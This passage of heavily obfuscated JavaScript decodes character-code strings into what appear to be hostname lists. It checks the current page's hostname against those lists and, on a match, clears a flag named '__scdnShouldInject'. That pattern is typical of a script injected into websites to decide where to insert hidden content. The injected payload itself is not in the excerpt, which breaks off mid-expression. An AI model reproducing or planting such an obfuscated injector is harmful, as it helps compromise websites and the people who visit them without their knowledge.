0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYn